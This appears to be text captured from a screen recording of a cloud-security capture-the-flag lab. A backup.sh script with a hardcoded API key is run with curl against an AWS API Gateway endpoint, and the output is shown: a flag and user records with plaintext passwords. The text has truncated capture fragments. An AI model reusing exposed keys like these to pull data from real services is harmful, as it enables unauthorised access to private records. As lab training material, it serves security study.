 https://uyphi3oonj.execute-api.a
view-source:https://uyphi3oonj.e
https://lab-webapp-static-resour
backup.sh - Notepad
File Edit Format View Help
2299-Sensitive Da
#! /bin/bash
curl https://q8m67kwgsa.e
backup-$(date +'%Y-%-m-%d')
Command Prompt
#! /bin/bash
curl https://q8m67kwgsa.execute-api.ap-southeast-1.amazonaws.com/backup -H "x-api-key: JQeWlfbzCsaKhuKL0HtYk5OupE0aXGIBW
T57l4T2" -s > backup-$(date +'%Y-%-m-%d')
C:\Users\cristi>curl https://q8m67kwgsa.execute-api.ap-southeast-1.amazonaws.com/backup -H "x-api-key: JQeWlfbzCsaKhuKL0
HtYk5OupE0aXGIBWT57l4T2" -s > backup-$(date +'%Y-%-m-%d')
C:\Users\cristi>type "backup-$(date"
[
{
"FLAG": "5fdf979542918849166c2c974d9a05ec"
},
{
"username": "petra",
"first_name": "petra",
"last_name": "timbers",
"age": "20",
"password": "petra@12345",
"is_admin": "False"
},
{
"username": "emma",
"first_name": "emma",
"last_name": "colin",
"age": "25",
"password": "emma@2232",
"is_admin": "False"
},
{
"username": "sam",
29°C Rain coming
ENG
7:38 PM
8/1/2021